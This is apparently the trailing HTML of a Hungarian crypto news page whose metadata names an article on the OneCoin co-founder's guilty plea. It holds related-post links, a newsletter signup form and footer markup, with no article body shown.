                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="f9d80cfeaf" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_19y9d" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_19y9d"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1ly4i" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1ly4i"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2022-12-19T20:22:39+01:00"><meta itemprop="dateModified" content="2022-12-19T20:22:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="A OneCoin-átverés társalapítója bűnösnek vallja magát, 60 év börtönnel néz szembe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/12/borton-min-1.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="78130a11080c170f170a141c38130a11080c170f170a141c56100d">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i 